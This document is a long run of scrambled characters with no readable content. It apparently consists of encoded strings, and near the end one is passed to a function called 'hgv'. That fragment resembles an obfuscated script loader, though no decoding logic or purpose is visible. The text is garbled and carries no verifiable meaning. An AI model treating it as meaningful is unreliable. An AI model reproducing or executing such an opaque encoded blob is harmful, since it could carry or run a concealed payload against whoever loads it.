QQ.6KforZ"rQl0eO!7^73)Q\/ysoValJg3v54O;cbdeIK3.Qe7n!9odCvh^CQZ>t9idfx.!3Ky`9CQifls1b,!iKZ611.2#brncgdffd\'6V!gmf.K27ZfQ.K241a9QC30 274y.96fe!92o1a[u".sr.3r625p6fKm.Rg\\.,fl8m7 6f.ftnO9t*u.K[\/.fpe6K1C71Q.O)"r0"58.!$9u3g7.!ta.+a,r5l.O2Qr.8,3YT2uKQsQ8TvKf.62"Ks86tO6 ff5v*aeO fe\'f!*a5r6l.oC*.T414Kr.pn28tpO\/vC."m.nZkOQ!!2sOR1QiZKQ1u"rOetk27=f4Of.Qe3OJBr .,*nmf.6O2.0O0e2 #o08.eGse9pt%O4.!ff.du\/O."7CP9n..n7.K"pwet3!33. 1Q|s5"Qr)re2as\/"Z7:a6357..Ke1a]8oKOhm.2092fKaq8E3,f!r1QD EgOs"1]Z*6xt.9SfsW7v.1-ayUeaCrf!RflpeSOO25;1eoK7Qk:mt"4d.QC.2dQ,8ncQ4s.s3.Cd"02Zo.=KvQ720*K.9Q"!QZ"rOOetQQ6J"9.7]7,Qf.5YoQde-Q6t}Z"d\'Q7e9.Q.QejO$Oa.t.O1cKa.8nu..!^f3e7hr3JTQvh.=tQ._KK.ZU2f.nfe.ff 0Q7Kt0eQ*6Ue9f1"ud6.$ip1\/Q*4.09078kO"e.a2kf8t8De\'7Z*1 ym07sjo8!ie7o.OoZO.n8)e9 t77tK0Q285!QKOo..O29ZfO0ifZOs67K.Z"QQos!i1bdY6ff6"D86 p46kig9h6YO.x1f7+OZ.WCc8Q"orzQOE417rf18r.g1aO\/..7\/ZQ8O5Z@27fel6ZuC4!@572m 6K]ZKO.6Ol\\".ccQ.54 .vaZ3aK)f8evS.Qe5|5 eQ^tp67tv[6f.mK5..-6\\f.e..esQQi86.Zv\'O1ufSOTmQZ960aoK6l6O97dK5c,+6@e+0"rfO4!4az977;Ze7fQ8Op1.m85f6!.otN0ntZnlZkafZ0tOl56f6|"7l.uIuKxy3oK5Qj." Ca.4d3.O.cbi5Ob>6fP*0.h.. Q.Z4v0Z48oZ.rdkfdt2Q6;u2Zu3OKy"rO.d9.2KeZ"CtT8a96OnZrb5ort5"83e2u7oiZh-3fapK.ZnpaOaK1Qk58bg207O639O63d8.nOtQ}9.TO3v3CQ-t.4.7v.795d7f160"7)Eer9e7wuKZ62ooZ-wfD5dZ.1n.ZM4r.!K#3Z5-Q.\'24e\/e xZ333sO74tm,3v2KZ98h.ZAr.&11st88nfK3i6p6q9dZKu03ZuO.O2N.%ZtZU7)Nrso tfZ3oZ41t.bhdnm5i"4!Ontf48.3QK5ts.t.18i0f61O85s3ZQdK9789m3fK"55ZQxu9!Z9,25e1O6tniQrf6543Z51<Q5fZl7.s6OO%.\\lzh.f4ZwO1ye92QGZs9ao.Z86-6.a9Q4K,Z0mKu2O.9.1duz,9b53w1CGi..n86h-1yZ5nK3Q3z8f^9jlQbt )Oe9.65QfZK8Z5C(ee8yty o>6y0.qeLno-paK5m0096 % ec!y5(Om-sZH.186 |O0a1d 1X83c_.l,aleQsh6.CQOEO64K.Zfi*O!c.9,Z"l5 17Qi|62t9ZlQ+82"C1f3eO4mQnZq0c.$,391cZT.20d&dCsKoZo.79OQKn7%eZ;vi.m$lOwrKl.a"m7fa@0,nw.o5.3,6 5e.1{Q5.Z4VNOte14e8 seKeOKKaRoc175qnKk1Qh.Z_Q8.fKe58.Zf,8tOQKw14"sOk3tKda5O=*.1otn2rK!.ad4,8-)n9Wp2Afh0o0f1f9-06t5KO3Ofe4IfOZrtQwmQ20tf28zo_O3s6p:c5se9O4Z.2}m38363,t.esOte"yKZ34931554QZ;(0r4e72luc20o!KG0Lot 01o36f reOr4fr1!ta9io8622w%Zg.6n78f.2f1jn9ZC3QS3t.u%99ZSt$8eC8tQ 7cro41pt0Q0"03O.4r84Q!$4Q1KZov9nf9r@f1845n3la.8fon73OUZbk0..iQu.rUZ&"Q1lZgMl3nSfeZT,4fuZ(55d6g3nn64.4f6!:i2.8Dfe9,5e .td76.28w15 r6fZ,3Kd\'fi8ZC47!9.a..0Q.4Qr Hl54OZ!C!!sZ97cfiO51445@fQ6i327Zt1YoOQ8MK3f7Oo0,54cSrgf."),94._2aQl79,oQg42Q3Q8gepa3is Q1.iGmq.3K.oe1.aau.F4di0l.0e0s-a@Od1dZ8tOOws}leQa9fZQe8Zr2kOsd7p(u1Q8Ku1Q79\':tK.88oQ7.!w17gbCny +m7.t.ffb.<.if4KOZs3Zm99fue12CK51EZK6ufQ2!3oO9h9Q1.4 lrO0O!!K!0O.Qo9.n6ndO2..QZ5a6,m63.Qaer8aMQ.7Z2!44 8tht5va\'am.o.fc K.697fZppilC22D$n86ffuofl"\'fZeeeQ1K,e9969h-c.49hQ7tt!eDW34f9O.7[7p9oD1)\/&I744eQuvl^krxzec403.x ut589rssQtln .r0uK@urdc2x -o8.fZwmf5{dQ8Zu8Z6M7.,Ze8eAC7iaforer(s(c0,iQmw)6uomQfs4*Vztw  4.QK}Zes$Qb-s$.rK,7}8Qn1fQsQ-msf.n7fmCOQah.f!.!6OoK.As.f24,.oS,uQi@7cDf30,Of,aO?1qQ21f;.!o:Uofs&sv"!lQ.pCOl18ZThre!hKrQ43<3CzhfZ-ntufaL.QOpKt-Q.qyoffl\'8ty0Q>1cO_9l3.i"ztTpKQ+CQ7ik<C-.5n.,6aK0y-1%f8edsoQt"cssi663se8Cf.oQ.k.!t2ng4f-.O(lZWYa-7.KjfmZp1ared.e.e3g"OTKrtK!`s",)f 9fQvtad59nOO@.s.O 2.rK!K!QZS.O\'4.\'c0EkT"2"KiuKftQup5671n4Mue49f7mdOQQid9-aa-3db6.QG)OCO6.QnneOZK98eeZos..3ztO0KK;>oC7f(.8ier6Ofi_tOQY Qf(Kw4bG2sepZ..S2fK*oSZL"KfOg9O.K` Ka7K=K9dOD. fK3s0ef2CK7.iZ3.\'2p=.5CQha7Oyk0.Oe84ZoPrzt.Z78<6em:$aof)Q8!0OQ7i"K4Z.9e6y0p2OQ.JZfKO7Z4Q&uea2o1z.n-.!d7OrOQ2t;2Qa.9oi72pt.!KrBm8!8T\\Ot4)Ap8Y55.l2eOw6a8QKr1v2cOt.i6<0pogsdf2oO=.3.e29,1:tso..QQ1Z2jZei.alC7.2k eh h7,Oo98f.Kosnfup8eOfq!t7ZQ8O=1t3.\\f.,09y4yr3r2"Ojwo64ec,n76e7f.k2mN9w.+yQ1u42w4f_wd .iKQ3 3CQc5eO88.QOdkK.0`329cfQ.9!sqpsH.sf296Qr607Ke` !OcfOhK1X!pri.6tf6fh.[dtO97xC.hf7O4Oy.7LKOe28O.[CK2O.14vO0|OtQ4xZXQ5e!OOs06Zsa422Q-aa3f!.Q[8fcZaK!K!a8156,5t516Q6c5C>djo91u)r2fQff7aQZyi07 Of{7rrZ K6KQ"as"8!sZv88feU768c..a;Ov7?\'7rc775ira21Z6O+!..0ZtZ0!}K5y57"8d8\/".8Dl.#!oZilp6O.S97Kh.H61Kr"8.r.tw8g8n.5Qzur4!,K.0sOfpnH" w05dCu ZKQ4\\.e"si7.KWi3u&sQ,QQ6!.Kagt\'nOKvt!=9l9bKsOZQ.K-.ceO.4rffeJHilKQ3)c4?O1.inZBinveo4tft8roQe$dsKSio6 1q4CO da9QvQOB\'nfs1 %"CO1ieQtqn$endnarrnrQpdwtFKk7e5.O.QsZ5uyfQ4#n_6KelsoobEs"tZfl3O.5lfeKtgKN2On\'..k7i,Zl.4h.QeZm7e.F.14O1.irtfh+pmlaucn.dC..6J5s96o=6"yoA.ansZ1KgQ0foe.7mdfKrf"3.haQ7lv.e"n")#.m1,ot%eyhMqJ!a,c"sQea20.abieE\/"9.55_16OSQd.s5.hA.v:t.i8-QOa"h;C"e,fflXZtowws=s,d;sOp3\'w-Q.t5ooZ5f.ut3iZ1rdf.K.O\'6n\/.n"!.n.K.Ofu.6ttf,e$y"ie4pe=O3Z7OfZ,4ci83t"Q6..11K.k8iK9tw.PjZQrtab5eaeQ.6yUZQ\'gOms6.e1eKeGM.9keOK=.7"6fa 7Qm.,ilf51i9Z"s2o88ofO-95Q4=K9s"v#\'h oZ-OC2tsen!18ZaK.1i-f5o.KseQ0Z.!u9.!c.-yOrenZ59 oz2nQQtg#feQQ.fa\/KnvZ0tQ"Kucf-69Q7l$biaO.QQD0ifQfXwfz3"DO7xZr0.bK.Qfo4tKuOw.Z(i.9neQrm-5OilZreO83!n,.haf83)rfacf5Q1hw,r"BfCsKiKt6rtO+QOo6Z5(..a3a!Ksu8KeK.tgZh0C7a.3a.ZKn.9o@lnQ$Q-GZ2t8Zs5!Zb8Q<"-1incrlfOrlu2.8.fo2Bam O>a". dl41ZO.aiOtrdade7r87gO.!ihp8s\/"..hs2aC0-dyt63,Kft6\/stOskc6}ZcQ`..3Od7txu.2.7Q`,*KitZ1sEKOaOd.w4epd4"(4enpQ24tKkbp4-Q,u\\R96Q8ZrbTZ dir\'"clcut=3ker".\'d.K0OG1ab2Qn35rZiQQ1n207ynn<8iO c!fy6.d8"hryCre".4.efQs3Tto17tks..C4Kqrt9es\'O8Nd06i.n Odsop652f0l9n0iv TtO.BRfqsk\'pjcQbK.rQKxEx11s%(,llel52e.Uneka3K%e0ZO07oQd2Zdid8o.ioqQ9+s!9n1Q.7eq]tp25QuK5.\'s06OKaeo=1b9fr!7fffZ1srmido2o4f149nfZ.fOqeQ0""p"rQmrAeq6zbsZkq.Z5s9OOw2fiKfQQQUwpl4Q2eKJ.d6T2fs#f6fe52ee84.tZt3!2LJe.Sc"!Qjr1u4Z72caZ09576p..0OeZo"r5Zf5.3Zt7t6of0 eo0iMnefdQ0fpu>O.74,lX68uZ.r!rrwn5..KmoOQK94,0a<Y-QO.1x"arh\/Owhlgw:O9e.aBaojr .tQ9O.pQZog7Kfftt6Zeyifm9O$5skf8Kbkrk",0U4nK<eoc.QZfv!ZOrelae55m5Q51duu K8^K.6e.3#7mshfQ.?6Qlp.Z0e3c0rZ\/"fqO0Qc3l6Osi7Q1"1oriWCOQtqf5toiFha7.s,-!6qfKq"9f5inOQOef7&.0Z3!QfZ?9Jr,KfN7,-7Z.K12iM.!Oa drOo+61f9O5f6qOmf4O*i!.aOstVal4O8 fzz4k \'2tQDrZqd!eriI=Q.0iao0h60eii5Q.rmgzoa.,ewZLDf:iyf.5O6ii3fwOZ5Qq.f O.se0n`wKc7ifp7Q9)4sKa7-Otn.wd"i7 tZQl374f6iof43gahYZ(C5.ZfKOSeOrr0EfteO.21OFm&ybzqSEO83406baQoooKz4k9Q\\Qy6KcTxr4ui4jiesQEOyis5ZKfZhf-a4Za6oddZ3ozohe683Tr4ha6u]\'1i-5*7acO5."V"5Z.fqQikxf)e.ZWQhI.QetSG3Of!KiZ8kK7Z7fBn.fiQ.8sW.nOk.tb6no;qgg7Z28aZdmq2iZ3*iK+!cyQb5ago.ibi$t"j:yQeOtA6!c5r.[[\'_13.6t87u3ihw.fsasarKbZ.pb%0s20fTadr55E406sbK9iif,be2Q.rF;Q"^fh48suPnff8Kd.!617Zpfsh4sn<3o7a1iOpo5Kb4f"p!.Z3f7s12CQ;>GT21ZB85an7c0fh5"f2 n2!QtO.pgttp+rQhfrQle"eR[dOBK0u2Qhenr3t92tert.v>o&]ea744Ti6Oo9o.ah0>grs0dooQpQaetc2c...o279nK8oos42"Zc9.Q5si2".On(tO.fQ..ad"K"6n=.O"D3yOZ0.O2ix7tw0pa-369gNlkzpa6!s41ZwOniKCeCos6p..EfoGfK16n320O,ltoha2k.9e6-Zyivm.CO.Qsn26lf22Oqi.aIyKc-m tu!af\'31 osoQ. c3 aQ],.1KTtZrC.8vhOvrtbuo5HO 7QQOutaf:w6iZ(.qc1.kei1Ko1oZncogIme303tO4At0E444utgogfi90nKpm3f9Gle.iKK..Ca7fZ5ZloG.K78CXIemenm7efsim6h5eocZs)a8xn.fcZe2.48,K."POf386C6S07!.eQQOam cttT59.,caZfQ\'6-wt0Q.QOu 5VKlQaKg@.3a]Z\/@MaGseO4 O.Z0rf6.v8.lnhn554nOfcp.% .zx,9O3iO2 hQ[q.hZ3eo7..DQa"K2+Q.eZ8!1o4K5t,.iswen6faKKO!KtuEOdOo.jT7a2\'go2s659pQKi1ojOb\/cO5 ub.Qpuof0o3Oi3arfv7 Z6Z7li  .72OAaQhQy60QQ=o""nP6MnfN,QOfQO43fZoO.uoo0fgsZpoZ.mffinyvwOjo3Kx"o9.277Ofa1f.EQ.ff.oc0oe"Oi5bOsZ.188i.b8K3ny57qk9aTQ.ZfnSQ.!Oeb8HKZeop0o 7n,,f=6QCo0mOJupr7O2..i.ae6J9\\ar7.r 55O*Q.exa#9Q1O4tK0,f "KZfw"Z+cQzaV.t4p 3uc.s10x4Ol"1.3"Ca .Hoas"c1lf,evOlkd.o86\\QfKlQdQiQjibM8kOalZn.b".6.Q9"iQOua.w3Z6fafim sav4QQhT^Z6Ogefv2Klyespnc88c1C%O.2t....4fsQleuuif49lKQ.Ke6..,n7 "rjZZQnu2mQKufZltQrsece7l"O.dat7!O\\fOoyfZ7.K QiZTZwZQf. ZZnQf$ZK*wa.1f,ZKM3G58s0cQQe9n omKlto.iO.S`!s044"3yfn9;6pC]rirZQntib6.(hfZ3.uo8e 6(..Qe6Z24f16tiOt.3"ta7.n=41i^i7"fe26a^KpKcsiht7 ZMfPwQKZ-OZ.g3DvZa_.Ki06o0QeK7KqZeQ,nKKe8%4Z.f.1dncKOQQO0Z75fQ)Tews5a0cKfZVr.o6*H3"rctfKQsK!fe,4leO,dT5fO"4,C4z w4ef8agMQfo"shdos3@KQot1e.KtOe24nZeeQaQs.puKpo29"f\\2!mK6Iifnh.,QOc3.9ZZfn.rr99f1awo,9,.ab.z-ne9Zr1Q.it14sl"u0etfkst!.Q3aifeKs.r3!eObsQ34&-a.sQsmQOrQSQiv.OQ,pdIQSO#nzmQfQp..95O3Z}QQhxek1eQO2elK2Oesnf],QlfZGlxKQ!ienK6?"lKo-nn4t_08etv3auC2KofQQ,1"3QoaZf88fXtKtrZ1O8oKn\/!.KQssumfED5gK5na3"Ztn,y0Qc0^idj7sakv71we\'fe28i5O.QZOtKqgQ.e.,iQZS6..Qi1cko73Z9nCOr0eaO4 6QnhK6r3ZaOp0tK26"6.C.QQnQsZO3\/c.NQdzeo ."nfs+1De,wY!cnIaax)1 Cka]f8f3tiu#OK0imS.3t-QiZtn\/eOKhy3l.w.fo.oK1.Q..e7ie37ae@OZOfs.KQrfo. t5n2NQ1\'2Q.eY -h7u1sl2.8uJQJ tu..i@ZG3o,.[w^e=k3s.Qa6b0W"Z1>9Q68TrlStie.aoacQs+43rKQ\'chNQ4fi"c.Qilea!4,Q8iQZvrs.edpQKaV58 u.et8*n0ZiOner8Ot!fLqu Qfl990svta+eQ:"u O.K"Z530qOa5KragCKO_$!-os8K!YOd9aq7s T:4f"t0t.nS.ee4sQ41fQS)KOfZ2Z!iKKQ4`si2O-.wMt.rtd"O`.\\qOKew.f.eLO"Q64OfKAnt5-0 3f.tC5ghifq6Nc\'w.qo9.Z.OqeaKn2Zn[8ttsfw.Z!I?5F.04d]ndMpf.fcf9k 8ZZaK5u0pZOQo4ss4QuKKy9lfrO]n3nK53of.HLJ4eOlZtKQ5d3p7Zsd9fo>KUZ4e#9Q.wt7dpI2dsgO . 2l *1153\/u.tsj,ep+pNn?6qe4QwK-sC9O.C-Kmnh6x5Od,4!Ki.40f6O4Q6Or2Q sQKl`.4ek)Cr!KishasZm.,rQeOrn5A8c 23 KS}neZfeibe13f.4}8lZ.lIi9.5.sAK5fovt%Qil.fa7fs 0DsW fIg."fZQ."8pr2anOQo2"m<Oia9Ko8a3che KeiK bnu.sfsu2.6QiZali,.u6fZ!?d..fO6Qf5;4lZ9hJ6QipuAv,ifiVO\\3Quf6l..n1f6er.q6u8sQfSfe.sQ0.rfo49.j"!fQ.DCeOsoZ310.fe47yoM4JO9K[.7.,3.5o.hFm6+rr0!.rhe3QfL.sig0.144ib(ZbQ&OlZmOQS8ZQ.f4e,nQu9k.f43fZh64Qf98K_9:ln\'k.QQrtOkl6orfh.O.jhafDOa.y9.?0cf.zmify8o\'SQOedf6rfJelt9rg.es34 6..e.,r678Ow1.0s11Z7Q-affro5sf7t)i t,@hfy9!g4aa6Pf!7lecHQ^QflZponvK%oZOKci!+ZM1.f49a)ns.qccK.4K)J2a.60s.7prw773Ka"mf2a.c11fns.)k2a.frOgZo: 8Qe28oO.3O75-lvn QfnKyf64Ufrk.Qe..syE1eAX.OOOeo1es5o6usQszf0ZIl.2OQi.iJf`3!p4fQ-b6$fZwnt*oe!atpi!fQ!Qf\'h9Kz9fttfaZKOss57ToMKG-rf29m{.lZZeZOZK4,QOf9ZlB.K4c.ttKsC2g7GZeZZKr.*.Zh0Vs7Kf#ficw<N.Q.8T. z1.Ka8ne0gQO.it2fOr(ej2p[Wat31toOls.fo".C"OKsQm1Qv8Q-i;Nfe.sCkZZqoa092O[#eQAS2L.6Kf2.2kOZoQtp0emQ}O.5Ol3f lu6i7.cfo5CmQNa;eWna!fnqe9eokdpieQ[u8Ox5Osf-bt\/OOKdWK.jZ8.w\\47c86.a3e.c0\/QMyfsu2..K.86KZ92+uoraeff8f%.2#(2eZyZ.Z.o.zM.oKKaQK9hQK1 6ai4[KZZOr.ef"QQdffrKTh.4O.oi)f9r9mbetK6^c6g!a6Q.Qi.rytQZQQKn8iiftf ecuQf0 9.QdK1ffu, ct..oQ14O31.mpyZtMer4Q- !KKe6dZcQZf"K>7bq6%olQ7.Qbn8!50Q7t FurQl53.dfr!KseifcK4ZsbNlua(3, *o! M.u7f82!@ef3KrveamK,KLa+2,K1fM.ttilen1"ziOanf536K9K55Z!7On%lt>qff3QiK6+5fQet.+a+1QdlqZ6=etdrZyuf8n46elt+lfO.fits16im.!rQQ.oiKQ.pnnOoQ9_K2$Qj fa.Zx.eMw7sc,..,5Q..$fKoOQ.lZ8stQ\'zo;Ns.7(m8qffO(8Ka4O4`"0"Ko8ua.KOp.g1r6.$<x%o.5"rQ0P\'kt.CiEl7g2yK76lnOmmO.On.fnf,vZK-K0KKOKd,gs8OHso81{0".6OKtoen.uOQ&.2t3ogxef8fRe8fdhttThZ0b1qe0 Ctfsfo.95f51-Z7\'.lb"tu.Q..1ap"ri\'Bd.Q.3KK.Kh88KKgKO7QT2crfof4.5.j!3Qn2\/3QK-eJQnK1"QZ4.Ko y.64d8shQ.r4oK. theugO"refQQf..8fC(-nR?!lO.2#f|Z!Kgv.frrQOt4*m.s4O 1Q*-nAfifptZKo9532n0e,oo,.\/fU\/4WKQ"p5Owlct{Q1pSa.s1erfp2bZsf1K.9jmeo.lA..8rQi9)f7.2n.^1f0vKCK2e?fy"riQxrE.2tm4Z"71ZKepOOrOEKo2mFQ2f4."355K1c]sZm6Qa\/fDmOZQ@t f,7!Q! f$KOfnie8fZ2f{OAO5Zk2cir9Zu26K0e0l lm5.jtQ5vaoBfacrQ2QeKO36o..}t1)OaKrSyo1.ZfoKc5.3O9r.4e&mNf89OQ,7sfinTkZs-2Q_<"bveh2sQe"5p"o7-a2$4d^eD1O.c enne92Q#e5-Z1.tIz)hQ>lbQyl$ZZ.aoZ.mfd2Ki4M2Ke65,9jOK*OZl0g3ld25ZKmPltfef .pOom..8.zQ,iQ.Ke3tZ4Z,Jf6s7ZSafqa.[O673Of\'6..weYnONeQ5QiZZ6Of4hQKmQ tf3io)2slUiQ.2.aQ9O5.4f9|ZfZQ7ur66o-$jcblQ28Qlt.lZi_gOo,aaZueudj9b8&eyK0h0fc5.mac`KLOu25cZT.OToQ9.KKnQl}8"-`>fy.o1Ceritof1fO!.KjCvi7..eO.QftvcV. pxKe[0g)8r4"lK80h.Z.fe.Ohtc;8ZQ.OPesQl5]Qftq55,6Q7Q7Z.O.Ke5.6kG=t.nOOa7lnmQp"KoKQ28K6q{bf67iOa57fQ.S+Ohf \'ZQ3erpfOee(Z-fh7ZE1.Oa.08mQ5O.lZiT5.Q\/b!v_rKQZa5Qn4"Q20i0K,s=.O s!Zkotdo!OslO5s5.L%d=et6Z\/t7QrltdY!u<s6a0UdnfQm,9O=c\/z0,ptK7euKQ6%Qa8-..K7prh8yo0 lZoKi|O(Sat=37fKbOi.ctssnt7QvkhiQZus a2-QnakQfOCO:QraQQThcdns#Ot6?cO920ho1OQ8uf77OqidQs 8h6tQ0gNOy 2"9m0em0ZQOc5Kof1m9.v5uZ*b,OK9sa9efZ83m KfZsqfn7d5KaQfrp6idCg!-eQaK>"#hQ>Osr9c\\ri9u5i30soQKpao9hi1g34lvO3h0lfpOqf`3xQAQc.22;QZ-"-KQ.MOO5836QZ{e\'54p5cli.h G36dgZ1Iw5"1rYae..iiO3mHO&O?!lfQ6 .andZ8.OSS+ao4nOx.hitR+"Z2eQ[s4%fQTO"rOK,eQ,0t56AQvoarCf4Pr3tsiZ&9GOeyf 3O.G4Q6tseK8QQHZlkshbals2i.Z41mKqFor2htyaO4i,a7OmacO..Kfa+m.QA,Gsb.g4e7.(N8Onrh67k9lp4.sQdk3d5atZRe.b-on8"ni6e1cSi2f5a2.6l80dKnQOM9s7..beidOZ.e28te5f.QrO-8flic.e,uvnuP.Z.onapSei>!e,ws1K"2s32KuZ51OqQCZ6W9Q !s?iOZh3tK4. !sK1+8.nf.1o0k\'wQ9CS4t\'8.of=eQoToUe33rQ1KvsZ3ZFpep f2.cIo7etcsr98vtQ7m.fcn62dohr62.oek\/4u2KcbOzjO5QSAeecfo5.8!a]f+fyr8ow1QHa3.CK7.$.e6a,3W6eKO5Ocef".QOfQeOctfeZ-K4.y64k5f!1Z8ofZ0V 6n.fe1n\'effx1Q0f-*on.OZ31Kinu449z7f0l.e5,iuqQf3yfnfQeeu3ys9K.j3snp2.Q2ri.iO fQ)2OaZOQO.096t3K.a.KCkeggi.OQV4fcZf..Ki=su7e1s8cSO1.!Q65ft3f6l(ob9rf"gffft1(6O-p6ZwoK9Z3.K,ypare2d!3fpO@.7lcZ6.veSu9yQnQX-lp%.sME KOm4gr.olhr.zZfmfsrloyO,QeKZ.twqO.us99f!StQnZaQ7df5agOesOo 917O+ZDOZ!QI.sral0-.Vefz.Z,oaeTo!K3Q"fOo!ilKO25K3lsZfle1uOeOn.Q.s8y?s8 o6O.f-rf,Kaj"raZ"fE$o"07c0F50t!2f9mnQ3Zu744t.1-8.ZQ1O","0iteQu3QdeehtZK.O7!ftOf2O!f.c.5co:.!1ewAvnf 0k1!tev0ntldfjQ"6f!S.U8y0p"p67nZQOKfc\/kg-f2e.KtueQ",Zoqf(k3 )dleuuat7-7Q8!"-.v5u7oTdfyO6MKi7d"Ku6.fpef.K-s3r.;R9Zfa9.8zar5.eoQr"qv.t72naO-tnQlf5lKyZ6tCfQ0afOrcffotQrZf,i!LOf<o.qQ8jesC{22C.Kmn.O.OOe".e82duov.Q94d8QjkmQ]dsuScQHp6.Q4keQ8Z5#eQ4QgQ7vi.51ateo4"&p\'6.0!6yXm.  QhQ.p!9j2.$Dr6fnufu"7o8,o1ysfrmqZ1Qr=Cz;.a QXtflD,9i6"QD0.<Q\'..cOh-h4vyz.D7!.KiKOcid".3Zh<"c306.hcgoKf).ura45eQlyuZtQbZ37fewe"r11oS.ar1!1rw5,tQxtAsi.k"lO.a%.1LtQ]fnQ! a5}1"9,.CKKv9iil43Z2)rFH.Qvff.th*.&8Qe"U!Q,2.Z!-6A2.-ioQjQ,3r)Qa6.nEZ-99ihZanaidQmn.Z5.9rMfh0 .Q[5s.m03ct1QlrTcc2o_..QO.19y;Oht-8naK9p.,!eOie.uw9-Qyvd2b8ZofcFew\/Fjd-2Ha60ospsHnKQf8hdsh=\/0.\/$K:9,bKpQKa.nngi ZOs9K.c".fQ.5ff#K6Z.732.QZsauQccf.e7- inlf64e3"3f5zQ ft9fK"4 99loT8-u-lQ21X!us5ivifbD6taQ.7ZK%3dcQ.tZ1lq..z67.8l5eO7a-a8Oa.1:5lS fOn"wsg6.QJ ?54Qaz!72i.. ]ejaf.6re.o%s1QHD22eidi-oZiaZ>la4.!"4fNO4Kpc n9i.o"6,ar4Q1} fei1eQMzCl.A!a,fl47OvZ437cfK!C-o2Rf-m].opcuOfiC2ZrZq42QoK9n!.dO  fQ,r .a.5O,oOmm.e"sKnunaZGL0TVtrbtZm.5fl0suZ5bn7ne.8O3.fv3clrel,d.sfrX9a3.OCnpKtmu>. Z.r1tQaneu sO.386ztO?ZeK97j..OeuZmr9g.o."Z]",i h7O2<h"ro70O.O4H5O02Oar3y8k(ZOJfn6ke..^bKl!if t3nbUaeg.k3166ne!J1.m,tin4".fOf9nifKfneQQcroeTQnKf 4vO.fOkfs.H.9r.xz|6:bizvUQa"Z,vr.eflIa4sa-smO3az"n2K7",.5tDff$f3f6.Ka206Ove.78Z9aZeSN!17i.hQ46hi.D!ZQeo8O1n0.,Go75t8pQQc69.884.7696fxft22Er:ZMeOiO7a"dflQ*Q754au.reis-r,eZ .e):7rK64hOK4o6Zgti.Qs9u{&.q2aQEiT3,a 5f.vO".8 OiK9kTxf4c8,8c6.ifteQo%mf8i!dsbhre51OSs06yafa2i"reIiEQ23"6e im28!3!f05e2t,h.w Zo8"zv c,6m3K4Q.OoO7DKFZsQQ"f91f9.36Cr fZao.fOe5!.i.t5 zdzug5oi75tZa5ef>cC"33  lOiSntt:K7.ei0aoc5QQa)4z,.cQQ$,)e5o lfQZnQcQ2Z 9,jhQ% Kl7e9o6ea.1f3hKoi85QzQ.uLu9\/aoi8\'2eQfzcQ36- 4n6!k4\'"*Q845@ Qfl76H?4 hOQer"fiO I#reO0u6wrte3n.POfOou+WK4-QtiO!icyZ4Z QQCUM..28.391Qe!f2i c.ff oe..f.9c!9u.OQ^.K8.Z3t.affenOk7g 7.-1#3]3,95 ,.4fifI3ozd nf rvO9%4\\%f.8OqKOr7QO7QQDdzKkur.!cgthk2f..ei0Z!Q8)Aoo0 tm3uf2 Ki_2U3.6r9;5srgtosda.77p.f1.8-Zg_4rsd.eff7e7 ZeKboQcliQ!feQa26"Zs"2sAff.nan.{M"0. R4f7l\'!KK7K8o..9."ecy96Kj.95oCa,.,8cQ#2,< OfdeVC1CstK9C.91Q0i.|(8eZ- 1 a5l"7.E!5q76llZa.f3nn6.ffle06$[efOy7Qx0sufVj.3Ks4ZrKQsqnQl.*6OZfM1a1"[ .Qhr7bfon.ig1?32D t9eO1c8n1QiIQe.n54 sZ3+CZQd4nQ9tQ2hiC677"25.s..u81Ss9Z1eQ6Zr2.79zaE4ZQ3Zo*we>d.0.4b` nfa88ch3eKT.ZC>SfuX5 Z4Qv .si2-aigaVf9.Q- Qt K3tf4.,4w<mafOQHMf ot"26r.hii3.ee,hQ9u,5 e9.(p.0cnlf 23.r2Z.fiZs7uWQ) [Sr.flaK?5"k8i..cpQ.aQfi"0!y 2cp!gn96uao#s5\\2nAf!f.oKZo9"15i I yB!6Zta.8ek. Q5a9vt7c.1K-r53o0bd36\/.af67^fQs.31Qir5OZer8.0Ow20N+597fnO235aeQ7w .fQ9>Zze"f*KssgfQnts.t O\/.q3l 1sL66mK.ZZ1K3V2Kat.u sEfQs.Q eK9Q1.9o jspOh.. usfQi.1h2|Q,9.e{7io" m0iO-hu.6?>.2Ka4rtuKTSafK.QTQ7{"K7  5K4C.:tefT!05Qr.8"g aQ9cZ.17c,-ptele\/K"tt!.KQl27iCQ63tssa_g9f6!Kun7)i|eZ5 C6*352.s02qbf7n$mn iQCKO3p4dop 5QSt1ue(X.Q`Q  .Q<Z8lK.o57Qn....trub!9czoae7r5t?eZ"h "fno.,Z4nNs.O2!8fOwQy.e .94{K,m8a.f ..8=j .S, zn!ua *Q:ulur e6"g.841fe%zfQ(e. Q!psf!7liook aiQ53u6c6rfeCwp9 9Qtor 8 0%7 QQZ.nQt.rZez5u4 +Ole.oxa). i2.]5O3 owr2.w.Zd.iQ7$O!!-m.7 8r8l,Qsx" ff3\/r0E9.fK ZKp0a0s3s-,"O9.2Z8Qte7 15Z!cSicah9bZ4>!.7.f762 143z( Kl.o.t3nlK7oad1Kn!fda7f.8f.3m 1(v.ZKl.4 .eK:r5b!6f"eZs 3h.],D70f(..fsQff.L Z8h,1hK7C81...sL5eFai.8fqfU!9KeQe"3tf5. .e?Q vk"2hn#:ZQ.O-o QZze-6.41CrOi.tk1cyQtK..fao@Zii Qe,-68QTOOQ3ooQ3tpe!5\\ia>QnOZeZC-,78"rpef. .-7d,hbmo-1+0r (4!OKfifex)6g74ae-&8fo4tO.xrs lQskff67e f!1} ml"C4n1tw.f.ll74v\/.'),hgv('O0tdf$uIc!_{.OOo.0`u.}rffRa_a.6aRx`ZEt7n1GOx"2o=f$E7j1.Obfbz.n,"K8"asOfwOfogQ.cmsO.2O!i2q"p2rh"ethi.tO1idesz3;6K.o4bp.+nOo1OI)oies.vanwe-.l5,0$OZ*:\/-Ow6j"e.Ktoa..;kgtO-ZC.os.2we.3Kagk\'32MPO959guM]q.Q(.i8SC_1Otg.s\/O!S16.O28qe.4nZ78,snO.k2i.trf.$Cuato;.9$47 OCxrI.e95el!\/Oy619=O!gfihd2O9eOi2"E.:k bI]lO5O.3OK)o.sqf6e1K@Tt"2fefOe.0O$l.t9s. 